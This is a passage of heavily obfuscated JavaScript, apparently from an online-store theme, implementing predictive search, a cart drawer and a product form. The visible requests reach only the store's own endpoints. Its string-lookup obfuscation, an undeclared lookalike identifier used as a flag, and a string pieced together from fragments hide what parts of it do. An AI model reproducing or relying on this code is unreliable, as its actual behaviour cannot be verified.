        if (this[_0x3a0e5c(0x1a7)]['value'][_0x3a0e5c(0x334)] > 0x0 && _0x48a967)
            this[_0x3a0e5c(0x448)][_0x3a0e5c(0x205)][_0x3a0e5c(0x38b)](_0x3a0e5c(0x24d));
        else
            this['input']['value'][_0x3a0e5c(0x334)] === 0x0 && !_0x48a967 && this[_0x3a0e5c(0x448)][_0x3a0e5c(0x205)][_0x3a0e5c(0x197)](_0x3a0e5c(0x24d));
    }
    [a0_0x5cI9e6f(0x1cf)]() {
        const _0x451f08 = a0_0x5cI9e6f;
        this[_0x451f08(0x3ba)]();
    }
    [a0_0x5cI9e6f(0x336)]() {
        const _0xc5cfbe = a0_0x5cI9e6f;
        return !document[_0xc5cfbe(0x309)](_0xc5cfbe(0x2a2));
    }
    [a0_0x5cI9e6f(0x198)](_0x1d4ebb) {
        const _0x434131 = a0_0x5cI9e6f;
        _0x1d4ebb[_0x434131(0x290)](),
        this[_0x434131(0x336)]() && (this[_0x434131(0x1a7)][_0x434131(0x446)] = '',
        this['input'][_0x434131(0x3af)](),
        this[_0x434131(0x3ba)]());
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1bc), SearchForm);
class PredictiveSearch extends SearchForm {
    constructor() {
        const _0x45a967 = a0_0x5cI9e6f;
        super(),
        this['cachedResults'] = {},
        this[_0x45a967(0x4a7)] = this['querySelector']('[data-predictive-search]'),
        this[_0x45a967(0x382)] = document[_0x45a967(0x3c0)](_0x45a967(0x2b5)),
        this[_0x45a967(0x291)] = ![],
        this[_0x45a967(0x34d)] = new AbortController(),
        this[_0x45a967(0x2fc)] = '',
        this[_0x45a967(0x460)]();
    }
    [a0_0x5cI9e6f(0x460)]() {
        const _0x36b9bb = a0_0x5cI9e6f;
        this['input'][_0x36b9bb(0x42d)][_0x36b9bb(0x499)](_0x36b9bb(0x284), this[_0x36b9bb(0x42b)][_0x36b9bb(0x216)](this)),
        this[_0x36b9bb(0x1a7)][_0x36b9bb(0x499)](_0x36b9bb(0x3af), this[_0x36b9bb(0x490)][_0x36b9bb(0x216)](this)),
        this['addEventListener'](_0x36b9bb(0x208), this[_0x36b9bb(0x2ac)][_0x36b9bb(0x216)](this)),
        this[_0x36b9bb(0x499)](_0x36b9bb(0x41d), this[_0x36b9bb(0x411)]['bind'](this)),
        this[_0x36b9bb(0x499)](_0x36b9bb(0x47d), this['onKeydown'][_0x36b9bb(0x216)](this));
    }
    ['getQuery']() {
        const _0x16d1eb = a0_0x5cI9e6f;
        return this['input'][_0x16d1eb(0x446)][_0x16d1eb(0x343)]();
    }
    [a0_0x5cI9e6f(0x1cf)]() {
        const _0x18e564 = a0_0x5cI9e6f;
        super[_0x18e564(0x1cf)]();
        const _0x24fb40 = this['getQuery']();
        (!this[_0x18e564(0x2fc)] || !_0x24fb40['startsWith'](this[_0x18e564(0x2fc)])) && this[_0x18e564(0x309)](_0x18e564(0x401))?.[_0x18e564(0x38b)]();
        this['updateSearchForTerm'](this[_0x18e564(0x2fc)], _0x24fb40),
        this[_0x18e564(0x2fc)] = _0x24fb40;
        if (!this[_0x18e564(0x2fc)][_0x18e564(0x334)]) {
            this[_0x18e564(0x3df)](a0_0x5cl9e6f);
            return;
        }
        this[_0x18e564(0x240)](this[_0x18e564(0x2fc)]);
    }
    [a0_0x5cI9e6f(0x42b)](_0x4328bb) {
        const _0x682160 = a0_0x5cI9e6f;
        if (!this[_0x682160(0x41f)]()[_0x682160(0x334)] || this[_0x682160(0x309)]('[aria-selected=\x22true\x22]\x20a'))
            _0x4328bb['preventDefault']();
    }
    [a0_0x5cI9e6f(0x198)](_0x5a986b) {
        const _0x25316a = a0_0x5cI9e6f;
        super[_0x25316a(0x198)](_0x5a986b),
        super[_0x25316a(0x336)]() && (this[_0x25316a(0x2fc)] = '',
        this['abortController'][_0x25316a(0x255)](),
        this[_0x25316a(0x34d)] = new AbortController(),
        this['closeResults'](a0_0x5cl9e6f));
    }
    [a0_0x5cI9e6f(0x490)]() {
        const _0x4b1ebd = a0_0x5cI9e6f
          , _0x29f55c = this[_0x4b1ebd(0x41f)]();
        if (!_0x29f55c[_0x4b1ebd(0x334)])
            return;
        if (this[_0x4b1ebd(0x2fc)] !== _0x29f55c)
            this['onChange']();
        else
            this[_0x4b1ebd(0x39b)](_0x4b1ebd(0x2de)) === _0x4b1ebd(0x363) ? this[_0x4b1ebd(0x4ac)]() : this[_0x4b1ebd(0x240)](this['searchTerm']);
    }
    ['onFocusOut']() {
        setTimeout( () => {
            const _0x515dac = a0_0x23f2;
            if (!this[_0x515dac(0x4c5)](document['activeElement']))
                this[_0x515dac(0x3df)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x411)](_0x111af1) {
        const _0x42e20b = a0_0x5cI9e6f;
        if (!this[_0x42e20b(0x41f)]()[_0x42e20b(0x334)])
            this[_0x42e20b(0x3df)](a0_0x5cl9e6f);
        _0x111af1[_0x42e20b(0x290)]();
        switch (_0x111af1[_0x42e20b(0x34c)]) {
        case 'ArrowUp':
            this[_0x42e20b(0x450)]('up');
            break;
        case _0x42e20b(0x442):
            this[_0x42e20b(0x450)](_0x42e20b(0x387));
            break;
        case _0x42e20b(0x3cf):
            this[_0x42e20b(0x400)]();
            break;
        }
    }
    ['onKeydown'](_0x175118) {
        const _0x9b3362 = a0_0x5cI9e6f;
        (_0x175118[_0x9b3362(0x34c)] === _0x9b3362(0x3e8) || _0x175118['code'] === _0x9b3362(0x442)) && _0x175118[_0x9b3362(0x290)]();
    }
    [a0_0x5cI9e6f(0x2a5)](_0x5cc73c, _0x5c8f88) {
        const _0x4fdf6a = a0_0x5cI9e6f
          , _0x47c920 = this[_0x4fdf6a(0x309)](_0x4fdf6a(0x4a2))
          , _0x180f92 = _0x47c920?.[_0x4fdf6a(0x461)];
        if (_0x180f92) {
            if (_0x180f92[_0x4fdf6a(0x399)](new RegExp(_0x5cc73c,'g'))['length'] > 0x1)
                return;
            const _0x207a84 = _0x180f92[_0x4fdf6a(0x489)](_0x5cc73c, _0x5c8f88);
            _0x47c920['innerText'] = _0x207a84;
        }
    }
    [a0_0x5cI9e6f(0x450)](_0x12bf4c) {
        const _0x3385a6 = a0_0x5cI9e6f;
        if (!this[_0x3385a6(0x39b)](_0x3385a6(0x4ac)))
            return;
        const _0x512437 = _0x12bf4c === 'up'
          , _0x2ee56d = this[_0x3385a6(0x309)]('[aria-selected=\x22true\x22]')
          , _0x20b080 = Array[_0x3385a6(0x35e)](this[_0x3385a6(0x3c0)](_0x3385a6(0x3ac)))[_0x3385a6(0x383)](_0x41aa2b => _0x41aa2b[_0x3385a6(0x4ca)] !== null);
        let _0x28cfec = 0x0;
        if (_0x512437 && !_0x2ee56d)
            return;
        let _0x1b26b6 = -0x1
          , _0x3fac6a = 0x0;
        while (_0x1b26b6 === -0x1 && _0x3fac6a <= _0x20b080[_0x3385a6(0x334)]) {
            _0x20b080[_0x3fac6a] === _0x2ee56d && (_0x1b26b6 = _0x3fac6a),
            _0x3fac6a++;
        }
        this[_0x3385a6(0x3ec)][_0x3385a6(0x222)] = '';
        if (!_0x512437 && _0x2ee56d)
            _0x28cfec = _0x1b26b6 === _0x20b080[_0x3385a6(0x334)] - 0x1 ? 0x0 : _0x1b26b6 + 0x1;
        else
            _0x512437 && (_0x28cfec = _0x1b26b6 === 0x0 ? _0x20b080[_0x3385a6(0x334)] - 0x1 : _0x1b26b6 - 0x1);
        if (_0x28cfec === _0x1b26b6)
            return;
        const _0x125fa4 = _0x20b080[_0x28cfec];
        _0x125fa4[_0x3385a6(0x253)]('aria-selected', a0_0x5cl9e6f);
        if (_0x2ee56d)
            _0x2ee56d['setAttribute']('aria-selected', ![]);
        this['input'][_0x3385a6(0x253)](_0x3385a6(0x2c2), _0x125fa4['id']);
    }
    ['selectOption']() {
        const _0x7c3806 = a0_0x5cI9e6f
          , _0x35f5e4 = this[_0x7c3806(0x309)](_0x7c3806(0x31d));
        if (_0x35f5e4)
            _0x35f5e4[_0x7c3806(0x20d)]();
    }
    ['getSearchResults'](_0x166c64) {
        const _0x5296d8 = a0_0x5cI9e6f
          , _0x528b2b = _0x166c64[_0x5296d8(0x489)]('\x20', '-')[_0x5296d8(0x32f)]();
        this[_0x5296d8(0x35d)]();
        if (this[_0x5296d8(0x2f5)][_0x528b2b]) {
            this[_0x5296d8(0x260)](this[_0x5296d8(0x2f5)][_0x528b2b]);
            return;
        }
        fetch(routes['predictive_search_url'] + _0x5296d8(0x2ce) + encodeURIComponent(_0x166c64) + _0x5296d8(0x21d), {
            'signal': this[_0x5296d8(0x34d)][_0x5296d8(0x3a6)]
        })[_0x5296d8(0x223)](_0x45e732 => {
            const _0x5f7205 = _0x5296d8;
            if (!_0x45e732['ok']) {
                var _0x51158b = new Error(_0x45e732[_0x5f7205(0x423)]);
                this[_0x5f7205(0x3df)]();
                throw _0x51158b;
            }
            return _0x45e732[_0x5f7205(0x495)]();
        }
        )[_0x5296d8(0x223)](_0x295a12 => {
            const _0x18cdab = _0x5296d8
              , _0x3cbed9 = new DOMParser()[_0x18cdab(0x46a)](_0x295a12, _0x18cdab(0x347))[_0x18cdab(0x309)](_0x18cdab(0x348))[_0x18cdab(0x193)];
            this[_0x18cdab(0x382)]['forEach'](_0x31de7e => {
                const _0x14e543 = _0x18cdab;
                _0x31de7e[_0x14e543(0x2f5)][_0x528b2b] = _0x3cbed9;
            }
            ),
            this[_0x18cdab(0x260)](_0x3cbed9);
        }
        )[_0x5296d8(0x1be)](_0x15a72b => {
            const _0x53cdef = _0x5296d8;
            if (_0x15a72b?.[_0x53cdef(0x34c)] === 0x14)
                return;
            this[_0x53cdef(0x3df)]();
            throw _0x15a72b;
        }
        );
    }
    ['setLiveRegionLoadingState']() {
        const _0x9842fc = a0_0x5cI9e6f;
        this['statusElement'] = this[_0x9842fc(0x3ec)] || this[_0x9842fc(0x309)]('.predictive-search-status'),
        this[_0x9842fc(0x1a2)] = this[_0x9842fc(0x1a2)] || this[_0x9842fc(0x39b)](_0x9842fc(0x394)),
        this['setLiveRegionText'](this[_0x9842fc(0x1a2)]),
        this['setAttribute'](_0x9842fc(0x3bd), a0_0x5cl9e6f);
    }
    [a0_0x5cI9e6f(0x231)](_0x53e5e8) {
        const _0x2fedae = a0_0x5cI9e6f;
        this[_0x2fedae(0x3ec)][_0x2fedae(0x253)]('aria-hidden', _0x2fedae(0x2b0)),
        this[_0x2fedae(0x3ec)][_0x2fedae(0x222)] = _0x53e5e8,
        setTimeout( () => {
            const _0x3ed13d = _0x2fedae;
            this[_0x3ed13d(0x3ec)][_0x3ed13d(0x253)](_0x3ed13d(0x282), _0x3ed13d(0x363));
        }
        , 0x3e8);
    }
    ['renderSearchResults'](_0x73c883) {
        const _0xac4e03 = a0_0x5cI9e6f;
        this[_0xac4e03(0x4a7)][_0xac4e03(0x193)] = _0x73c883,
        this[_0xac4e03(0x253)]('results', a0_0x5cl9e6f),
        this['setLiveRegionResults'](),
        this[_0xac4e03(0x4ac)]();
    }
    [a0_0x5cI9e6f(0x24f)]() {
        const _0x1229e2 = a0_0x5cI9e6f;
        this[_0x1229e2(0x3e5)](_0x1229e2(0x3bd)),
        this[_0x1229e2(0x231)](this[_0x1229e2(0x309)]('[data-predictive-search-live-region-count-value]')[_0x1229e2(0x222)]);
    }
    ['getResultsMaxHeight']() {
        const _0x5108a0 = a0_0x5cI9e6f;
        return this['resultsMaxHeight'] = window[_0x5108a0(0x1a9)] - document[_0x5108a0(0x309)](_0x5108a0(0x49c))[_0x5108a0(0x2f8)]()['bottom'],
        this[_0x5108a0(0x430)];
    }
    [a0_0x5cI9e6f(0x4ac)]() {
        const _0x4f94c0 = a0_0x5cI9e6f;
        this[_0x4f94c0(0x4a7)][_0x4f94c0(0x21c)][_0x4f94c0(0x46b)] = this[_0x4f94c0(0x430)] || this[_0x4f94c0(0x305)]() + 'px',
        this[_0x4f94c0(0x253)](_0x4f94c0(0x4ac), a0_0x5cl9e6f),
        this[_0x4f94c0(0x1a7)][_0x4f94c0(0x253)](_0x4f94c0(0x27c), a0_0x5cl9e6f),
        this[_0x4f94c0(0x291)] = a0_0x5cl9e6f;
    }
    [a0_0x5cI9e6f(0x3df)](_0x1a2eb7=![]) {
        const _0x1adab4 = a0_0x5cI9e6f;
        this[_0x1adab4(0x3ad)](_0x1a2eb7),
        this['isOpen'] = ![];
    }
    [a0_0x5cI9e6f(0x3ad)](_0x749560=![]) {
        const _0x21c0b9 = a0_0x5cI9e6f;
        _0x749560 && (this[_0x21c0b9(0x1a7)]['value'] = '',
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x2de)));
        const _0x4c089d = this['querySelector'](_0x21c0b9(0x470));
        if (_0x4c089d)
            _0x4c089d[_0x21c0b9(0x253)](_0x21c0b9(0x2f0), ![]);
        this[_0x21c0b9(0x1a7)][_0x21c0b9(0x253)](_0x21c0b9(0x2c2), ''),
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x3bd)),
        this[_0x21c0b9(0x3e5)](_0x21c0b9(0x4ac)),
        this[_0x21c0b9(0x1a7)][_0x21c0b9(0x253)]('aria-expanded', ![]),
        this[_0x21c0b9(0x430)] = ![],
        this[_0x21c0b9(0x4a7)][_0x21c0b9(0x3e5)]('style');
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x2b5), PredictiveSearch);
const defMed = 'dat' + a0_0x5cI9e6f(0x425) + 'er';
class CartDrawer extends HTMLElement {
    constructor() {
        const _0x6cfe32 = a0_0x5cI9e6f;
        super(),
        this['upsellHandles'] = this['getUpsellHandles'](),
        this[_0x6cfe32(0x429)](),
        this[_0x6cfe32(0x499)]('keyup', _0x35b222 => _0x35b222[_0x6cfe32(0x34c)] === _0x6cfe32(0x3eb) && this[_0x6cfe32(0x3df)]()),
        this['querySelector'](_0x6cfe32(0x1fd))[_0x6cfe32(0x499)](_0x6cfe32(0x20d), this[_0x6cfe32(0x3df)]['bind'](this)),
        this[_0x6cfe32(0x478)]();
    }
    [a0_0x5cI9e6f(0x478)]() {
        const _0x3a17bf = a0_0x5cI9e6f
          , _0x23f24c = document[_0x3a17bf(0x309)](_0x3a17bf(0x245))
          , _0xeaa89 = _0x23f24c[_0x3a17bf(0x49b)]('.header__icons');
        _0x23f24c['setAttribute']('role', 'button'),
        _0x23f24c[_0x3a17bf(0x253)](_0x3a17bf(0x2a4), _0x3a17bf(0x1c4)),
        _0x23f24c[_0x3a17bf(0x499)](_0x3a17bf(0x20d), _0x3b172d => {
            const _0x148a69 = _0x3a17bf;
            _0x3b172d['preventDefault'](),
            this[_0x148a69(0x4ac)](_0x23f24c);
        }
        ),
        this[_0x3a17bf(0x304)] = _0xeaa89['querySelector'](_0x3a17bf(0x42d))['dataset'][this[_0x3a17bf(0x477)][_0x3a17bf(0x236)]],
        _0x23f24c[_0x3a17bf(0x499)]('keydown', _0x384569 => {
            const _0x1188d0 = _0x3a17bf;
            _0x384569['code'][_0x1188d0(0x43b)]() === _0x1188d0(0x1b9) && (_0x384569[_0x1188d0(0x290)](),
            this['open'](_0x23f24c));
        }
        );
    }
    ['open'](_0x354122) {
        const _0x1f2841 = a0_0x5cI9e6f;
        if (_0x354122)
            this[_0x1f2841(0x3c4)](_0x354122);
        const _0x18dbec = this[_0x1f2841(0x309)](_0x1f2841(0x36d));
        if (_0x18dbec && !_0x18dbec[_0x1f2841(0x1e1)](_0x1f2841(0x20a)))
            this['setSummaryAccessibility'](_0x18dbec);
        setTimeout( () => {
            const _0x4b80d2 = _0x1f2841;
            this['classList'][_0x4b80d2(0x197)]('animate', _0x4b80d2(0x1f9));
        }
        ),
        this[_0x1f2841(0x499)](_0x1f2841(0x2a3), () => {
            const _0x4babf8 = _0x1f2841
              , _0x5d4906 = this[_0x4babf8(0x205)][_0x4babf8(0x4c5)]('is-empty') ? this['querySelector'](_0x4babf8(0x333)) : document[_0x4babf8(0x3b1)](_0x4babf8(0x4c8))
              , _0x53dcba = this[_0x4babf8(0x309)](_0x4babf8(0x251)) || this['querySelector'](_0x4babf8(0x28b));
            trapFocus(_0x5d4906, _0x53dcba);
        }
        , {
            'once': a0_0x5cl9e6f
        }),
        document[_0x1f2841(0x2cd)][_0x1f2841(0x205)][_0x1f2841(0x197)]('overflow-hidden');
        const _0x50a004 = this[_0x1f2841(0x309)]('countdown-timer');
        if (_0x50a004)
            _0x50a004[_0x1f2841(0x1f2)]();
    }
    ['close']() {
        const _0x7e9d3f = a0_0x5cI9e6f;
        this[_0x7e9d3f(0x205)][_0x7e9d3f(0x38b)](_0x7e9d3f(0x1f9)),
        removeTrapFocus(this[_0x7e9d3f(0x467)]),
        document[_0x7e9d3f(0x2cd)][_0x7e9d3f(0x205)]['remove'](_0x7e9d3f(0x3ea));
    }
    [a0_0x5cI9e6f(0x247)]() {
        const _0x239a72 = a0_0x5cI9e6f
          , _0x3f4c9 = this[_0x239a72(0x3c0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')
          , _0xb1bdee = [];
        return _0x3f4c9[_0x239a72(0x456)](_0x6852d6 => {
            const _0x31053a = _0x239a72;
            _0x6852d6[_0x31053a(0x477)][_0x31053a(0x3ed)] && _0xb1bdee[_0x31053a(0x1c5)](_0x6852d6[_0x31053a(0x477)]['handle']);
        }
        ),
        _0xb1bdee;
    }
    [a0_0x5cI9e6f(0x249)]() {
        const _0x486473 = a0_0x5cI9e6f
          , _0x34b5d6 = this[_0x486473(0x3c0)](_0x486473(0x1d7));
        let _0x5ca33a = 0x0;
        return _0x34b5d6[_0x486473(0x456)](_0x307e9a => {
            const _0x217754 = _0x486473;
            this[_0x217754(0x1ed)][_0x217754(0x456)](_0x112bdf => {
                const _0x2e1082 = _0x217754;
                _0x307e9a[_0x2e1082(0x205)][_0x2e1082(0x4c5)](_0x2e1082(0x3a2) + _0x112bdf) && _0x5ca33a++;
            }
            );
        }
        ),
        _0x34b5d6[_0x486473(0x334)] - _0x5ca33a <= 0x1;
    }
    [a0_0x5cI9e6f(0x429)]() {
        const _0x2e9abb = a0_0x5cI9e6f
          , _0x51dbfd = this[_0x2e9abb(0x249)]();
        this['querySelectorAll']('cart-remove-button')['forEach'](_0x528949 => {
            const _0x2cd830 = _0x2e9abb;
            _0x51dbfd ? _0x528949[_0x2cd830(0x3d0)] = a0_0x5cl9e6f : _0x528949[_0x2cd830(0x3d0)] = ![];
        }
        );
    }
    ['setSummaryAccessibility'](_0x310ed3) {
        const _0x5a2113 = a0_0x5cI9e6f;
        _0x310ed3[_0x5a2113(0x253)](_0x5a2113(0x20a), _0x5a2113(0x35a)),
        _0x310ed3['setAttribute']('aria-expanded', _0x5a2113(0x2b0)),
        _0x310ed3[_0x5a2113(0x2c4)]['getAttribute']('id') && _0x310ed3[_0x5a2113(0x253)](_0x5a2113(0x32b), _0x310ed3[_0x5a2113(0x2c4)]['id']),
        _0x310ed3['addEventListener'](_0x5a2113(0x20d), _0x45a8ba => {
            const _0x5ca44d = _0x5a2113;
            _0x45a8ba[_0x5ca44d(0x2c1)][_0x5ca44d(0x253)](_0x5ca44d(0x27c), !_0x45a8ba[_0x5ca44d(0x2c1)][_0x5ca44d(0x49b)](_0x5ca44d(0x391))[_0x5ca44d(0x1e1)](_0x5ca44d(0x4ac)));
        }
        ),
        _0x310ed3[_0x5a2113(0x1fb)]['addEventListener'](_0x5a2113(0x41d), onKeyUpEscape);
    }
    [a0_0x5cI9e6f(0x219)](_0x10a603, _0x1ec4bd=![]) {
        const _0x515ce9 = a0_0x5cI9e6f;
        this[_0x515ce9(0x309)](_0x515ce9(0x251))[_0x515ce9(0x205)][_0x515ce9(0x4c5)](_0x515ce9(0x29d)) && this[_0x515ce9(0x309)](_0x515ce9(0x251))[_0x515ce9(0x205)]['remove'](_0x515ce9(0x29d)),
        this['productId'] = _0x10a603['id'],
        this[_0x515ce9(0x30e)]()[_0x515ce9(0x456)](_0x3cfe78 => {
            const _0x2afce2 = _0x515ce9
              , _0x3dad6b = _0x3cfe78[_0x2afce2(0x24e)] ? document['querySelector'](_0x3cfe78[_0x2afce2(0x24e)]) : document[_0x2afce2(0x3b1)](_0x3cfe78['id']);
            if (_0x3dad6b)
                _0x3dad6b[_0x2afce2(0x193)] = this[_0x2afce2(0x259)](_0x10a603[_0x2afce2(0x39a)][_0x3cfe78['id']], _0x3cfe78['selector']);
        }
        ),
        this[_0x515ce9(0x429)]();
        const _0x3138a0 = this[_0x515ce9(0x309)]('countdown-timer');
        if (_0x3138a0 && _0x3138a0[_0x515ce9(0x1f2)])
            _0x3138a0[_0x515ce9(0x1f2)]();
        let _0x367232 = []
          , _0x48e797 = [];
        this[_0x515ce9(0x3c0)]('cart-drawer-gift')['forEach'](_0x554e9e => {
            const _0x21d284 = _0x515ce9;
            _0x554e9e['getUpdateRequired']() && (this[_0x21d284(0x309)]('.cart-item--product-' + _0x554e9e[_0x21d284(0x477)][_0x21d284(0x3ed)]) ? _0x554e9e[_0x21d284(0x477)][_0x21d284(0x339)] === _0x21d284(0x2b0) && _0x48e797['push'](_0x554e9e) : _0x554e9e[_0x21d284(0x477)][_0x21d284(0x339)] === 'true' && _0x367232[_0x21d284(0x1c5)](_0x554e9e));
        }
        );
        if (_0x48e797[_0x515ce9(0x334)] > 0x0)
            _0x48e797[0x0][_0x515ce9(0x31b)]();
        else
            _0x367232[_0x515ce9(0x334)] > 0x0 && _0x367232[0x0][_0x515ce9(0x22e)]();
        setTimeout( () => {
            const _0x4b9ffe = _0x515ce9;
            this['querySelector'](_0x4b9ffe(0x1fd))[_0x4b9ffe(0x499)](_0x4b9ffe(0x20d), this[_0x4b9ffe(0x3df)][_0x4b9ffe(0x216)](this));
            if (_0x1ec4bd)
                return;
            this[_0x4b9ffe(0x4ac)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x259)](_0x9d1292, _0xd15ce8=a0_0x5cI9e6f(0x331)) {
        const _0xd1e81d = a0_0x5cI9e6f;
        let _0x3924cb = new DOMParser()['parseFromString'](_0x9d1292, _0xd1e81d(0x347))['querySelector'](_0xd15ce8);
        _0xd15ce8 === _0xd1e81d(0x325) && fixParsedHtml(this, _0x3924cb);
        let _0x232d50 = _0x3924cb[_0xd1e81d(0x193)];
        return _0x232d50;
    }
    [a0_0x5cI9e6f(0x30e)]() {
        const _0x27d17b = a0_0x5cI9e6f;
        return [{
            'id': 'cart-drawer',
            'selector': _0x27d17b(0x325)
        }, {
            'id': 'cart-icon-bubble'
        }];
    }
    ['getSectionDOM'](_0x24d259, _0x328298=a0_0x5cI9e6f(0x331)) {
        const _0x14415d = a0_0x5cI9e6f;
        return new DOMParser()[_0x14415d(0x46a)](_0x24d259, _0x14415d(0x347))[_0x14415d(0x309)](_0x328298);
    }
    [a0_0x5cI9e6f(0x3c4)](_0x27a92c) {
        this['activeElement'] = _0x27a92c;
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x2c0), CartDrawer);
class CartDrawerItems extends CartItems {
    constructor() {
        const _0x465533 = a0_0x5cI9e6f;
        super(),
        this[_0x465533(0x1b0)] = document[_0x465533(0x309)](_0x465533(0x2c0)),
        this['secondCartItems'] = document[_0x465533(0x309)](_0x465533(0x2dc));
    }
    [a0_0x5cI9e6f(0x38f)]() {
        const _0x30b6e9 = a0_0x5cI9e6f;
        fetch(_0x30b6e9(0x1c9), {
            'method': _0x30b6e9(0x3bc),
            'headers': {
                'Content-Type': _0x30b6e9(0x40b)
            },
            'body': JSON[_0x30b6e9(0x254)]({
                'updates': {},
                'sections': [_0x30b6e9(0x2c0), 'cart-icon-bubble'],
                'sections_url': window['location']['pathname']
            })
        })[_0x30b6e9(0x223)](_0x550521 => _0x550521[_0x30b6e9(0x381)]())[_0x30b6e9(0x223)](_0x4e489e => {
            const _0x1243e5 = _0x30b6e9;
            document[_0x1243e5(0x309)](_0x1243e5(0x2c0))['renderContents'](_0x4e489e, a0_0x5cl9e6f);
        }
        )[_0x30b6e9(0x1be)](_0x1e919b => {
            console['error'](_0x1e919b);
        }
        );
    }
    [a0_0x5cI9e6f(0x259)](_0x50ec55, _0x425a5c) {
        const _0x3ce4dd = a0_0x5cI9e6f;
        let _0x19e7bb = new DOMParser()[_0x3ce4dd(0x46a)](_0x50ec55, _0x3ce4dd(0x347))[_0x3ce4dd(0x309)](_0x425a5c);
        _0x425a5c === _0x3ce4dd(0x251) && fixParsedHtml(this[_0x3ce4dd(0x1b0)], _0x19e7bb);
        let _0x1a5ef8 = _0x19e7bb[_0x3ce4dd(0x193)];
        return _0x1a5ef8;
    }
    ['getSectionsToRender']() {
        const _0x34dde0 = a0_0x5cI9e6f;
        return [{
            'id': _0x34dde0(0x4c8),
            'section': _0x34dde0(0x2c0),
            'selector': _0x34dde0(0x251)
        }, {
            'id': _0x34dde0(0x3cd),
            'section': _0x34dde0(0x3cd),
            'selector': _0x34dde0(0x331)
        }];
    }
}
customElements[a0_0x5cI9e6f(0x418)]('cart-drawer-items', CartDrawerItems);
function fixParsedHtml(_0x560b6c, _0x545140) {
    const _0x550ca7 = a0_0x5cI9e6f
      , _0x22f9d4 = _0x545140[_0x550ca7(0x309)]('.cart-timer');
    if (_0x22f9d4) {
        oldTimer = _0x560b6c['querySelector'](_0x550ca7(0x24a));
        if (oldTimer)
            _0x22f9d4[_0x550ca7(0x193)] = oldTimer[_0x550ca7(0x193)];
    }
    const _0x4b2ac8 = _0x560b6c[_0x550ca7(0x3c0)](_0x550ca7(0x375));
    let _0x1e47a5 = _0x545140['querySelectorAll'](_0x550ca7(0x375));
    _0x4b2ac8[_0x550ca7(0x456)]( (_0x1fc7b0, _0x2a6a3a) => {
        const _0x4a9286 = _0x550ca7;
        if (_0x1fc7b0['nodeName']['toLowerCase']() === _0x4a9286(0x4c7))
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x477)][_0x4a9286(0x339)] = _0x1fc7b0[_0x4a9286(0x477)][_0x4a9286(0x339)];
        _0x1e47a5[_0x2a6a3a][_0x4a9286(0x477)]['id'] = _0x1fc7b0[_0x4a9286(0x477)]['id'],
        _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x2af))['value'] = _0x1fc7b0[_0x4a9286(0x309)](_0x4a9286(0x2af))[_0x4a9286(0x446)];
        if (_0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1d2)))
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1d2))['src'] = _0x1fc7b0[_0x4a9286(0x309)](_0x4a9286(0x1d2))[_0x4a9286(0x2e9)];
        if (_0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x2ef))) {
            const _0x22deb6 = _0x1fc7b0[_0x4a9286(0x3c0)](_0x4a9286(0x33c));
            _0x1e47a5[_0x2a6a3a][_0x4a9286(0x3c0)]('.select__select')[_0x4a9286(0x456)]( (_0x294ad3, _0x4f9e94) => {
                const _0x188f78 = _0x4a9286;
                _0x294ad3[_0x188f78(0x446)] = _0x22deb6[_0x4f9e94][_0x188f78(0x446)],
                _0x294ad3['querySelectorAll'](_0x188f78(0x47b))[_0x188f78(0x456)](_0x2292c4 => {
                    const _0x4abc96 = _0x188f78;
                    _0x2292c4[_0x4abc96(0x3e5)](_0x4abc96(0x339));
                    if (_0x2292c4[_0x4abc96(0x446)] === _0x22deb6[_0x4f9e94][_0x4abc96(0x446)][_0x4abc96(0x343)]())
                        _0x2292c4[_0x4abc96(0x253)]('selected', '');
                }
                );
            }
            );
        }
        if (_0x1fc7b0['dataset'][_0x4a9286(0x3c2)] === _0x4a9286(0x363)) {
            var _0x57bb04 = _0x1e47a5[_0x2a6a3a][_0x4a9286(0x309)](_0x4a9286(0x1c1))
              , _0x1265a6 = _0x1fc7b0['querySelector'](_0x4a9286(0x1c1));
            if (_0x57bb04 && _0x1265a6)
                _0x57bb04[_0x4a9286(0x193)] = _0x1265a6['innerHTML'];
        }
    }
    );
}
!customElements[a0_0x5cI9e6f(0x213)]('product-form') && customElements['define'](a0_0x5cI9e6f(0x1b1), class ProductForm extends HTMLElement {
    constructor() {
        const _0xcb6ab = a0_0x5cI9e6f;
        super(),
        this['form'] = this[_0xcb6ab(0x309)](_0xcb6ab(0x42d)),
        this['form'][_0xcb6ab(0x499)](_0xcb6ab(0x284), this[_0xcb6ab(0x344)][_0xcb6ab(0x216)](this)),
        this['formIdInput'] = this[_0xcb6ab(0x42d)]['querySelector'](_0xcb6ab(0x46f)),
        this[_0xcb6ab(0x1e2)]['disabled'] = ![],
        this[_0xcb6ab(0x445)] = this['classList'][_0xcb6ab(0x4c5)](_0xcb6ab(0x29b)),
        this[_0xcb6ab(0x2f9)] = this[_0xcb6ab(0x445)] ? document[_0xcb6ab(0x3c0)](_0xcb6ab(0x258)) : [],
        this[_0xcb6ab(0x459)] = this['formIdInput']['dataset'][_0xcb6ab(0x459)] === _0xcb6ab(0x363),
        this[_0xcb6ab(0x392)] = document['querySelector']('cart-drawer') || document[_0xcb6ab(0x309)](_0xcb6ab(0x3de)),
        this[_0xcb6ab(0x2bc)] = this[_0xcb6ab(0x477)]['isCartUpsell'] === _0xcb6ab(0x363),
        this[_0xcb6ab(0x203)] = this[_0xcb6ab(0x309)]('[type=\x22submit\x22]'),
        document[_0xcb6ab(0x309)](_0xcb6ab(0x2c0)) && (this['submitButton'][_0xcb6ab(0x253)](_0xcb6ab(0x2a4), _0xcb6ab(0x1c4)),
        this['hasDrawer'] = a0_0x5cl9e6f),
        this[_0xcb6ab(0x48b)] = this[_0xcb6ab(0x203)][_0xcb6ab(0x309)]('.loading-overlay__spinner'),
